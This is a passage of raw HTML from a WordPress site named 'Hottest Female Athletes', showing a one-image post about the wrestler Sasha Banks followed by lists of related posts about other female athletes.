		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3531" class="entry-tpl-classic post-3531 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Sasha Banks 🔥🔥</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-06T18:01:38+00:00" itemprop="datePublished">November 6, 2021, 6:01 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>791</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="736" height="717" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg 736w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-300x292.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-561x547.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-265x258.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-531x517.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-364x355.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-728x709.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-608x592.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-49x48.jpg 49w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-99x96.jpg 99w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-313x305.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks-600x585.jpg 600w" sizes="(max-width: 736px) 100vw, 736px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3531-sasha-banks.jpg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="717" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/4hlmcoikc0y71.jpg" alt="Sasha Banks 🔥🔥"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/sasha-banks-2/&title=Sasha%20Banks%20🔥🔥" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/florida-gator-3/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Florida Gator</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/kristie-mewis/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Kristie Mewis</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Iga Świątek &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-758x426.png 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/" rel="bookmark">Iga Świątek &#8211; Tennis</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149805 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Style and grace" class="g1-frame" href="https://hottestfemaleathletes.com/style-and-grace-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/style-and-grace-2/" rel="bookmark">Style and grace</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149803 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Eva Lys &#8211; German Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/" rel="bookmark">Eva Lys &#8211; German Tennis Player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149795 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Carlotta Gazzola &#8211; Italian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/" rel="bookmark">Carlotta Gazzola &#8211; Italian swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149797 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Andrea de la Rosa &#8211; Spanish track &#038; field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/" rel="bookmark">Andrea de la Rosa &#8211; Spanish track &#038; field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149799 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Miranda Smith &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/" rel="bookmark">Miranda Smith &#8211; American Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Iga Świątek &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/" rel="bookmark">Iga Świątek &#8211; Tennis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T18:56:53+00:00">February 3, 2026, 6:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149803 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Eva Lys &#8211; German Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/" rel="bookmark">Eva Lys &#8211; German Tennis Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T17:57:07+00:00">February 3, 2026, 5:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149795 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Carlotta Gazzola &#8211; Italian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/" rel="bookmark">Carlotta Gazzola &#8211; Italian swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
